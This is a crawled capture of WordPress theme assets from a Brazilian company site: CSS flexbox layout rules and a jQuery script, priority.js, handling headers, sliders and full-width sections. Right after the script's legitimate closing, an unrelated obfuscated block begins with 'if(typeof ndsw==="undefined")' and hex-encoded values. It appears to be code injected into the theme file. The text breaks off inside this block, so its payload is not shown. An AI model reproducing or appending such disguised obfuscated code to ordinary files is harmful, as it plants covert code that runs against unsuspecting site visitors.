.wpb_row.vc_row-flex>.fp-tableCell .fp-scrollable > .fp-scroller > .full-page-inner-wrap-outer > .full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container>.vc_column-inner,
.wpb_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container>.vc_column-inner,
.wpb_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container>.column-inner-wrap>.column-inner,
.vc_row.vc_row-o-equal-height .full-page-inner > .span_12 > .col .wpb_row >.container > .span_12 > .vc_column_container > .column-inner-wrap > .column-inner,
.wpb_row.vc_row-flex>.fp-tableCell .fp-scrollable > .fp-scroller .full-page-inner-wrap-outer > .full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container>.vc_column-inner {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.vc_row.vc_row-o-equal-height>.span_12>.vc_column_container, 
.vc_row.vc_row-o-equal-height>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container,
.vc_row.vc_row-o-equal-height>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.column_container>.column-inner-wrap,
.vc_row.vc_row-o-equal-height .full-page-inner > .span_12 > .col .wpb_row > .span_12 > .vc_column_container > .column-inner-wrap,
.vc_row.vc_row-o-equal-height>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container,
.vc_row.vc_row-o-equal-height>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.column_container>.column-inner-wrap,
.vc_row.vc_row-o-equal-height .full-page-inner >.container > .span_12 > .col .wpb_row > .span_12 > .vc_column_container > .column-inner-wrap,
.vc_row.vc_row-flex>.span_12>.vc_column_container>.column-inner-wrap {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}

.vc_row.vc_row-o-content-top>.span_12>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-top>.span_12>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-top>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-top>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-top>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-top>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}


.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.vc_row.vc_row-o-content-middle>.span_12>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-middle>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container>.column-inner-wrap>.column-inner,
.vc_row.vc_row-o-content-middle>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-middle>.fp-tableCell .fp-scrollable > .fp-scroller .full-page-inner-wrap-outer> .full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container>.vc_column-inner,
.full-page-inner > .span_12 > .col .vc_row.vc_row-o-content-middle > .span_12 > .vc_column_container > .column-inner-wrap > .column-inner,
.vc_row.vc_row-flex>.span_12>.vc_column_container>.column-inner-wrap>.column-inner,
.vc_row.vc_row-o-content-middle>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container>.column-inner-wrap>.column-inner,
.vc_row.vc_row-o-content-middle>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-middle>.fp-tableCell .fp-scrollable > .fp-scroller .full-page-inner-wrap-outer> .full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container>.vc_column-inner,
.full-page-inner >.container > .span_12 > .col .vc_row.vc_row-o-content-middle > .span_12 > .vc_column_container > .column-inner-wrap > .column-inner {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
}

.vc_row.vc_row-o-content-bottom>.span_12>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-bottom>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container>.column-inner-wrap>.column-inner,
.vc_row.vc_row-o-content-bottom>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-bottom>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container>.vc_column-inner,
.full-page-inner > .span_12 > .col .vc_row.vc_row-o-content-bottom > .span_12 > .vc_column_container > .column-inner-wrap > .column-inner,
.vc_row.vc_row-o-content-bottom>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container>.column-inner-wrap>.column-inner,
.vc_row.vc_row-o-content-bottom>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-bottom>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container>.vc_column-inner,
.full-page-inner >.container> .span_12 > .col .vc_row.vc_row-o-content-bottom > .span_12 > .vc_column_container > .column-inner-wrap > .column-inner {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}


@media screen and (max-width: 1000px) { 
  .vc_row.vc_row-flex > .span_12, .vc_row.vc_row-flex > .span_12 > .vc_column_container, 
  .vc_row.vc_row-flex > .fp-tableCell .full-page-inner-wrap-outer > .full-page-inner-wrap > .full-page-inner > .span_12, 
  .vc_row.vc_row-flex > .fp-tableCell .full-page-inner-wrap-outer > .full-page-inner-wrap > .full-page-inner > .span_12 > .vc_column_container, 
  .vc_row.vc_row-o-equal-height > .fp-tableCell .full-page-inner-wrap-outer > .full-page-inner-wrap > .full-page-inner > .span_12 > .column_container > .column-inner-wrap, 
  .vc_row.vc_row-flex > .fp-tableCell .full-page-inner-wrap-outer > .full-page-inner-wrap > .full-page-inner > .container > .span_12, 
  .vc_row.vc_row-flex > .fp-tableCell .full-page-inner-wrap-outer > .full-page-inner-wrap > .full-page-inner > .container > .span_12 > .vc_column_container, 
  .vc_row.vc_row-o-equal-height > .fp-tableCell .full-page-inner-wrap-outer > .full-page-inner-wrap > .full-page-inner > .container > .span_12 > .column_container > .column-inner-wrap,
  .vc_row.vc_row-flex>.span_12>.vc_column_container>.vc_column-inner, .vc_row.vc_row-flex>.span_12>.vc_column_container>.column-inner-wrap>.column-inner, .wpb_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container>.vc_column-inner, .wpb_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container>.column-inner-wrap>.column-inner, .vc_row.vc_row-o-equal-height .full-page-inner > .span_12 > .col .wpb_row > .span_12 > .vc_column_container > .column-inner-wrap > .column-inner, .wpb_row.vc_row-flex>.fp-tableCell .fp-scrollable > .fp-scroller > .full-page-inner-wrap-outer > .full-page-inner-wrap>.full-page-inner>.span_12>.vc_column_container>.vc_column-inner, .wpb_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container>.vc_column-inner, .wpb_row.vc_row-flex>.fp-tableCell .full-page-inner-wrap-outer>.full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container>.column-inner-wrap>.column-inner, .vc_row.vc_row-o-equal-height .full-page-inner > .span_12 > .col .wpb_row >.container > .span_12 > .vc_column_container > .column-inner-wrap > .column-inner, .wpb_row.vc_row-flex>.fp-tableCell .fp-scrollable > .fp-scroller .full-page-inner-wrap-outer > .full-page-inner-wrap>.full-page-inner>.container>.span_12>.vc_column_container>.vc_column-inner {
    display: block;
  }
}

@media only screen and (max-width: 1000px) and (min-width: 690px) {
.vc_row.vc_row-flex > .span_12, .vc_row.vc_row-flex > .span_12 > .vc_column_container.one-fourths,
.vc_row.vc_row-flex>.span_12>.vc_column_container.one-fourths>.vc_column-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
}

.vc_row.vc_row-o-columns-stretch.vc_row-o-full-height > .span_12 {
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
}
.vc_row.vc_row-o-columns-top.vc_row-o-full-height > .span_12 {
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
}
.vc_row.vc_row-o-columns-bottom.vc_row-o-full-height > .span_12 {
    -webkit-align-content: flex-end!important;
    -ms-flex-line-pack: end!important;
    align-content: flex-end!important;
}
.vc_row.vc_row-o-columns-middle.vc_row-o-full-height > .span_12 {
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.vc_row.vc_row-o-columns-bottom > .span_12::after, .vc_row.vc_row-o-columns-middle > .span_12::after, .vc_row.vc_row-o-columns-top > .span_12::after {
    content: '';
    width: 100%;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block;
}

.vc_row.vc_row-flex.vc_row-o-full-height > .span_12 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.gruporastrear.com.br/wp-content/themes/salient/js/priority.js?ver=9.0.1
body_size: 6178
content:
jQuery(function($) {
	

	 //add specific class if on device for better tablet tracking
	 var using_mobile_browser = false;
	 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { using_mobile_browser = true; }
	 
	 var nectarPageHeader;
	 
	 function fullscreenHeightCalc() {
		  var pageHeaderOffset = nectarPageHeader.offset().top;
	 		nectarPageHeader.css('height', ( parseInt(window.innerHeight) - parseInt(pageHeaderOffset)) +'px');
	 }
	 
	 if(using_mobile_browser && $('#page-header-bg.fullscreen-header').length > 0) {
		 
		 nectarPageHeader = $('#page-header-bg');
		 
		 fullscreenHeightCalc();
		 
		 var $windowDOMWidth = window.innerWidth, $windowDOMHeight = window.innerHeight;
		 
		 $(window).resize(function(){
			 	if( ($(window).width() != $windowDOMWidth && $(window).height != $windowDOMHeight)){
				 fullscreenHeightCalc();
				 //store the current window dimensions
				 $windowDOMWidth = window.innerWidth;
				 $windowDOMHeight = window.innerHeight;
			 }
		 });
		 
	 }
	 
	 function portfolioFullScreenSliderCalcs() {
 
 		var $bodyBorderSize = ($('.body-border-top').length > 0 && $(window).width() > 1000) ? $('.body-border-top').height(): 0;
 
 		$('.nectar_fullscreen_zoom_recent_projects').each(function(){
 			if($(this).parents('.first-section').length > 0) {
 				$(this).css('height',$(window).height() - $(this).offset().top - $bodyBorderSize);
 			} else {
 				$(this).css('height',$(window).height());
 			}
 		});
 
 	}
	
	if(using_mobile_browser && $('.nectar_fullscreen_zoom_recent_projects').length > 0) { portfolioFullScreenSliderCalcs(); }
	
	
		function centeredNavBottomBarReposition() {
			
			var $headerOuter = $('#header-outer');
			var $headerSpan9 = $('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9');
			var $headerSpan3 = $('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_3');
			var $secondaryHeader = $('#header-secondary-outer');
			

			var $logoLinkClone = $headerSpan3.find('#logo').clone();
			if($logoLinkClone.is('[data-supplied-ml="true"]')) {
				$logoLinkClone.find('img:not(.mobile-only-logo)').remove();
			}
			//trans
			$logoLinkClone.find('img.starting-logo').remove();
			

			function centeredNavBottomBarSecondary() {
				if($('body.mobile').length > 0) {
					$('#header-outer').css('margin-top','');
				} else {
	
					// custom mobile breakpoint
					if($('#header-outer .span_9').css('display') == 'none') {
						 $('#header-outer').css('margin-top','');
					} else if($('#header-outer .span_9').css('display') != 'none' && parseInt($('#header-outer').css('top')) > 0) {
						 $('#header-outer').css('top','');
					}
					
					
				}
				
			}
			
			if($secondaryHeader.length > 0) {
				
				if($('#header-outer[data-remove-fixed="1"]').length == 0 && $('#header-outer[data-condense="true"]').length > 0) {
					setTimeout(function(){
						centeredNavBottomBarSecondary();
					},50);
				}
			
				$secondaryHeader.addClass('centered-menu-bottom-bar');


			} 
			
			if($('#header-outer[data-condense="true"]').length > 0) {
				$headerSpan9.prepend($logoLinkClone);
			} 
			

			
		}
	
		if($('#header-outer[data-format="centered-menu-bottom-bar"]').length > 0) {
			centeredNavBottomBarReposition();
		}
	
	
		//add loaded class for zoom out page header
		$('#page-header-bg[data-animate-in-effect="zoom-out"]').addClass('loaded');
	
		function sliderFontOverrides() { 
				
				var $overrideCSS = '';
	
				$('.nectar-slider-wrap').each(function(i){
	
						if($(this).find('.swiper-container[data-tho]').length > 0) {
					 
								$tho = $(this).find('.swiper-container').attr('data-tho');
								$tco = $(this).find('.swiper-container').attr('data-tco');
								$pho = $(this).find('.swiper-container').attr('data-pho');
								$pco = $(this).find('.swiper-container').attr('data-pco');
	
								//tablet
								if($tho != 'auto' || $tco != 'auto') {
										$overrideCSS += '@media only screen and (max-width: 1000px) and (min-width: 690px) {';
										if($tho != 'auto')
												$overrideCSS += '#'+$(this).attr('id')+ '.nectar-slider-wrap[data-full-width="false"] .swiper-slide .content h2, #boxed .nectar-slider-wrap#'+$(this).attr('id')+ ' .swiper-slide .content h2, body .nectar-slider-wrap#'+$(this).attr('id')+ '[data-full-width="true"] .swiper-slide .content h2, body .nectar-slider-wrap#'+$(this).attr('id')+ '[data-full-width="boxed-full-width"] .swiper-slide .content h2, body .full-width-content .vc_span12 .nectar-slider-wrap#'+$(this).attr('id')+ ' .swiper-slide .content h2 { font-size:' + $tho + 'px!important; line-height:' + (parseInt($tho) + 10) + 'px!important;  }';
										if($pho != 'auto')
												$overrideCSS += '#'+$(this).attr('id')+ '.nectar-slider-wrap[data-full-width="false"] .swiper-slide .content p, #boxed .nectar-slider-wrap#'+$(this).attr('id')+ ' .swiper-slide .content p, body .nectar-slider-wrap#'+$(this).attr('id')+ '[data-full-width="true"] .swiper-slide .content p, body .nectar-slider-wrap#'+$(this).attr('id')+ '[data-full-width="boxed-full-width"] .swiper-slide .content p, body .full-width-content .vc_span12 .nectar-slider-wrap#'+$(this).attr('id')+ ' .swiper-slide .content p { font-size:' + $tco + 'px!important; line-height:' + (parseInt($tco) + 10) + 'px!important;  }';
										$overrideCSS += '}';
							 }
			 
	
								//phone
								 if($pho != 'auto' || $pco != 'auto') {
	
									 $overrideCSS += '@media only screen and (max-width: 690px) {';
										if($pho != 'auto')
												$overrideCSS += '#'+$(this).attr('id')+ '.nectar-slider-wrap[data-full-width="false"] .swiper-slide .content h2, #boxed .nectar-slider-wrap#'+$(this).attr('id')+ ' .swiper-slide .content h2, body .nectar-slider-wrap#'+$(this).attr('id')+ '[data-full-width="true"] .swiper-slide .content h2, body .nectar-slider-wrap#'+$(this).attr('id')+ '[data-full-width="boxed-full-width"] .swiper-slide .content h2, body .full-width-content .vc_span12 .nectar-slider-wrap#'+$(this).attr('id')+ ' .swiper-slide .content h2 { font-size:' + $pho + 'px!important; line-height:' + (parseInt($pho) + 10) + 'px!important;  }';
										if($pho != 'auto')
												$overrideCSS += '#'+$(this).attr('id')+ '.nectar-slider-wrap[data-full-width="false"] .swiper-slide .content p, #boxed .nectar-slider-wrap#'+$(this).attr('id')+ ' .swiper-slide .content p,  body .nectar-slider-wrap#'+$(this).attr('id')+ '[data-full-width="true"] .swiper-slide .content p, body .nectar-slider-wrap#'+$(this).attr('id')+ '[data-full-width="boxed-full-width"] .swiper-slide .content p, body .full-width-content .vc_span12 .nectar-slider-wrap#'+$(this).attr('id')+ ' .swiper-slide .content p { font-size:' + $pco + 'px!important; line-height:' + (parseInt($pco) + 10) + 'px!important;  }';
										$overrideCSS += '}';
								}
	
						}
				});
	
				if($overrideCSS.length > 1) {
						var head = document.head || document.getElementsByTagName('head')[0];
						var style = document.createElement('style');
	
						style.type = 'text/css';
						if (style.styleSheet){
							style.styleSheet.cssText = $overrideCSS;
						} else {
							style.appendChild(document.createTextNode($overrideCSS));
						}
	
						head.appendChild(style);
						
						$('.nectar-slider-wrap .content').css('visibility','visible');
				}
		
	
		}
		sliderFontOverrides();
	
	
	
		function centeredLogoMargins() {
			if($('#header-outer[data-format="centered-logo-between-menu"]').length > 0 && $(window).width() > 1000) {
				$midnightSelector = ($('#header-outer .midnightHeader').length > 0) ? '> .midnightHeader:first-child' : '';
				var $navItemLength = $('#header-outer[data-format="centered-logo-between-menu"] '+$midnightSelector+' nav > .sf-menu > li').length;
				if($('#header-outer #social-in-menu').length > 0) { $navItemLength--; }
	
				$centerLogoWidth = ($('#header-outer .row .col.span_3 #logo img:visible').length == 0) ? parseInt($('#header-outer .row .col.span_3').width()) : parseInt($('#header-outer .row .col.span_3 img:visible').width());
	
				$extraMenuSpace = ($('#header-outer[data-lhe="animated_underline"]').length > 0) ? parseInt($('#header-outer header#top nav > ul > li:first-child > a').css('margin-right')) : parseInt($('#header-outer header#top nav > ul > li:first-child > a').css('padding-right'));
				
				if($extraMenuSpace > 30) {
					$extraMenuSpace += 45;
				} else if($extraMenuSpace > 20) {
					$extraMenuSpace += 40;
				} else {
					$extraMenuSpace += 30;
				}
	
				$('#header-outer[data-format="centered-logo-between-menu"] nav > .sf-menu > li:nth-child('+Math.floor($navItemLength/2)+')').css({'margin-right': ($centerLogoWidth+$extraMenuSpace) + 'px'}).addClass('menu-item-with-margin');
				$leftMenuWidth = 0;
				$rightMenuWidth = 0;
				$('#header-outer[data-format="centered-logo-between-menu"] '+$midnightSelector+' nav > .sf-menu > li:not(#social-in-menu)').each(function(i){
					if(i+1 <= Math.floor($navItemLength/2)) {
						$leftMenuWidth += $(this).width();
					} else {
						$rightMenuWidth += $(this).width();
					}
	
				});
	
				var $menuDiff = Math.abs($rightMenuWidth - $leftMenuWidth);
	
				if($leftMenuWidth > $rightMenuWidth) 
					$('#header-outer .row > .col.span_9').css('padding-right',$menuDiff);
				else 
					$('#header-outer .row > .col.span_9').css('padding-left',$menuDiff);
	
				$('#header-outer[data-format="centered-logo-between-menu"] nav').css('visibility','visible');
			}
		}
	
		var usingLogoImage = ($('#header-outer[data-using-logo="1"]').length > 0) ? true : false;
	
	
		//logo centered between menu
		if(!usingLogoImage) {
			centeredLogoMargins();
		}
		else if(usingLogoImage && $('#header-outer[data-format="centered-logo-between-menu"]').length > 0 && $('header#top #logo img:first-child[src]').length > 0) {
			
			//fadein img on load
			var tempLogoImg = new Image();
			tempLogoImg.src = $('header#top #logo img:first-child').attr('src');
	
				tempLogoImg.onload = function() {
					 centeredLogoMargins();
				};
			
		}
		
		
		
		
	function nectarFullWidthSections() {


	var $windowInnerWidth = window.innerWidth;
	var $scrollBar = ($('#ascrail2000').length > 0 && $windowInnerWidth > 1000) ? -13 : 0;
	var $bodyBorderWidth = ($('.body-border-right').length > 0 && $windowInnerWidth > 1000) ? parseInt($('.body-border-right').width())*2 : 0;

	if($('#boxed').length == 1){
		$justOutOfSight = ((parseInt($('.container-wrap').width()) - parseInt($('.main-content').width())) / 2) + 4;
	} else {
		
		//if the ext responsive mode is on - add the extra padding into the calcs
		var $extResponsivePadding = ($('body[data-ext-responsive="true"]').length > 0 && $windowInnerWidth >= 1000) ? 180 : 0;
		var $leftHeaderSize = ($('#header-outer[data-format="left-header"]').length > 0 && $windowInnerWidth >= 1000) ? parseInt($('#header-outer[data-format="left-header"]').width()) : 0;
		if($(window).width() - $leftHeaderSize - $bodyBorderWidth  <= parseInt($('.main-content').css('max-width'))) { 
			var $windowWidth = parseInt($('.main-content').css('max-width'));

			//no need for the scrollbar calcs with ext responsive on desktop views
			if($extResponsivePadding == 180) $windowWidth = $windowWidth - $scrollBar;

		} else { 
			var $windowWidth = $(window).width() - $leftHeaderSize - $bodyBorderWidth;
		}

		
		$contentWidth = parseInt($('.main-content').css('max-width'));

		//single post fullwidth
		if($('body.single-post[data-ext-responsive="true"]').length > 0 && $('.container-wrap.no-sidebar').length > 0 ) {
			$contentWidth = $('.post-area').width();
			$extResponsivePadding = 0;
		}
		
		$justOutOfSight = Math.ceil( (($windowWidth + $extResponsivePadding + $scrollBar - $contentWidth) / 2) )
	}


	$('.carousel-wrap[data-full-width="true"], .portfolio-items[data-col-num="elastic"]:not(.fullwidth-constrained), .full-width-content').each(function(){

	var $leftHeaderSize = ($('#header-outer[data-format="left-header"]').length > 0 && $windowInnerWidth >= 1000) ? parseInt($('#header-outer[data-format="left-header"]').width()) : 0;
	var $bodyBorderWidth = ($('.body-border-right').length > 0 && $windowInnerWidth > 1000) ? parseInt($('.body-border-right').width())*2 : 0;

	//single post fullwidth
	if($('#boxed').length == 1){

		var $mainContentWidth = ($('#nectar_fullscreen_rows').length == 0) ? parseInt($('.main-content').width()) : parseInt($(this).parents('.container').width());

		if($('body.single-post[data-ext-responsive="true"]').length > 0 && $('.container-wrap.no-sidebar').length > 0 && $(this).parents('.post-area').length > 0) {
			$contentWidth = $('.post-area').width();
			$extResponsivePadding = 0;
			$windowWidth = $(window).width() - $bodyBorderWidth;
			$justOutOfSight = Math.ceil( (($windowWidth + $extResponsivePadding + $scrollBar - $contentWidth) / 2) )
		} else {
			if($(this).parents('.page-submenu').length > 0)
				$justOutOfSight = ((parseInt($('.container-wrap').width()) - $mainContentWidth) / 2);
			else 
				$justOutOfSight = ((parseInt($('.container-wrap').width()) - $mainContentWidth) / 2) + 4;
		}
	} else {
		if($('body.single-post[data-ext-responsive="true"]').length > 0 && $('.container-wrap.no-sidebar').length > 0 && $(this).parents('.post-area').length > 0) {
			$contentWidth = $('.post-area').width();
			$extResponsivePadding = 0;
			$windowWidth = $(window).width() - $leftHeaderSize - $bodyBorderWidth;
		} else {

			var $mainContentMaxWidth = ($('#nectar_fullscreen_rows').length == 0) ? parseInt($('.main-content').css('max-width')) : parseInt($(this).parents('.container').css('max-width'));

			//when using gutter on portfolio don't add extra space for scroll bar
				if($('#boxed').length == 0 && $(this).hasClass('portfolio-items') && $(this).is('[data-gutter*="px"]') && $(this).attr('data-gutter').length > 0 && $(this).attr('data-gutter') != 'none') {
					$scrollBar = ($('#ascrail2000').length > 0 && $windowInnerWidth > 1000) ? -13 : 0;
				}

			if($(window).width() - $leftHeaderSize - $bodyBorderWidth <= $mainContentMaxWidth) { 
				$windowWidth = $mainContentMaxWidth;
				//no need for the scrollbar calcs with ext responsive on desktop views
				if($extResponsivePadding == 180) $windowWidth = $windowWidth - $scrollBar;
			}
			$contentWidth = $mainContentMaxWidth;
			$extResponsivePadding = ($('body[data-ext-responsive="true"]').length > 0 && window.innerWidth >= 1000) ? 180 : 0;
			if($leftHeaderSize > 0) $extResponsivePadding = ($('body[data-ext-responsive="true"]').length > 0 && window.innerWidth >= 1000) ? 120 : 0;
		}

		$justOutOfSight = Math.ceil( (($windowWidth + $extResponsivePadding + $scrollBar - $contentWidth) / 2) )
	}

	$extraSpace = 0;
	if( $(this).hasClass('carousel-wrap')) $extraSpace = 1;
	if( $(this).hasClass('portfolio-items')) $extraSpace = 5;

		$carouselWidth = ($('#boxed').length == 1) ? $mainContentWidth + parseInt($justOutOfSight*2) : $(window).width() - $leftHeaderSize - $bodyBorderWidth +$extraSpace  + $scrollBar ;

		//when using gutter on portfolio don't add extra space
		if($('#boxed').length == 0 && $(this).hasClass('portfolio-items') && $(this).is('[data-gutter*="px"]') && $(this).attr('data-gutter').length > 0 && $(this).attr('data-gutter') != 'none') {
			if($(window).width() > 1000)
				$carouselWidth = $(window).width() - $leftHeaderSize - $bodyBorderWidth + $scrollBar + 3
			else 
				$carouselWidth = $(window).width() - $leftHeaderSize - $bodyBorderWidth + $scrollBar 
		}

		if($(this).parent().hasClass('default-style')) { 

			var $mainContentWidth = ($('#nectar_fullscreen_rows').length == 0) ? parseInt($('.main-content').width()) : parseInt($(this).parents('.container').width());
			
			if($('#boxed').length != 0) {
				$carouselWidth = ($('#boxed').length == 1) ? $mainContentWidth + parseInt($justOutOfSight*2) : $(window).width() - $leftHeaderSize + $extraSpace + $scrollBar ;
		}
		else {
			$carouselWidth = ($('#boxed').length == 1) ? $mainContentWidth + parseInt($justOutOfSight*2) : ($(window).width() - $leftHeaderSize - $bodyBorderWidth) - (($(window).width()- $leftHeaderSize - $bodyBorderWidth)*.025) + $extraSpace + $scrollBar ;
			$windowWidth = ($(window).width() - $leftHeaderSize - $bodyBorderWidth <= $mainContentWidth) ? $mainContentWidth : ($(window).width() - $leftHeaderSize - $bodyBorderWidth) - (($(window).width()- $leftHeaderSize - $bodyBorderWidth)*.025);
			$justOutOfSight = Math.ceil( (($windowWidth + $scrollBar - $mainContentWidth) / 2) )
		}
	}

	else if($(this).parent().hasClass('spaced')) { 

		var $mainContentWidth = ($('#nectar_fullscreen_rows').length == 0) ? parseInt($('.main-content').width()) : parseInt($(this).parents('.container').width());

		if($('#boxed').length != 0) {
				$carouselWidth = ($('#boxed').length == 1) ? $mainContentWidth + parseInt($justOutOfSight*2) - ($(window).width()*.02) : $(window).width() + $extraSpace + $scrollBar ;
		} else {
			$carouselWidth = ($('#boxed').length == 1) ? $mainContentWidth + parseInt($justOutOfSight*2) : ($(window).width()- $leftHeaderSize - $bodyBorderWidth)  - Math.ceil(($(window).width()- $leftHeaderSize - $bodyBorderWidth)*.02) + $extraSpace + $scrollBar ;
			var $windowWidth2 = ($(window).width() - $leftHeaderSize - $bodyBorderWidth <= $mainContentWidth) ? $mainContentWidth : ($(window).width() - $leftHeaderSize - $bodyBorderWidth) - (($(window).width()- $leftHeaderSize - $bodyBorderWidth)*.02);
			$justOutOfSight = Math.ceil( (($windowWidth2 + $scrollBar - $mainContentWidth) / 2) +2)
		}
	}
		
		if(!$(this).parents('.span_9').length > 0 && !$(this).parent().hasClass('span_3') && $(this).parent().attr('id') != 'sidebar-inner' && $(this).parent().attr('id') != 'portfolio-extra' 
		&& !$(this).find('.carousel-wrap[data-full-width="true"]').length > 0
		&& !$(this).find('.nectar-carousel-flickity-fixed-content').length > 0
		&& !$(this).find('.portfolio-items:not(".carousel")[data-col-num="elastic"]').length > 0){

			//escape if inside woocoommerce page and not using applicable layout
			if($('.single-product').length > 0 && $(this).parents('#tab-description').length > 0 && $(this).parents('.full-width-tabs').length == 0) {
				$(this).css({
				'visibility': 'visible'
			});	
			} else {
				if($(this).hasClass('portfolio-items')) {
					$(this).css({
						'transform': 'translateX(-'+ $justOutOfSight + 'px)',
						'margin-left': 0,
						'left': 0,
						'width': $carouselWidth,
						'visibility': 'visible'
					});	
				} else {
					$(this).css({
						'left': 0,
						'margin-left': - $justOutOfSight,
						'width': $carouselWidth,
						'visibility': 'visible'
					});	
				}
			
		}
	}  else if($(this).parent().attr('id') == 'portfolio-extra' && $('#full_width_portfolio').length != 0) {
		$(this).css({
			'left': 0,
			'margin-left': - $justOutOfSight,
			'width': $carouselWidth,
			'visibility': 'visible'
		});	
	}

	else {
		$(this).css({
			'margin-left': 0,
			'width': 'auto',
			'left': '0',
			'visibility': 'visible'
		});	
	}
		
	});


}

	if($('#nectar_fullscreen_rows').length == 0) {
		nectarFullWidthSections();
	}


});
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
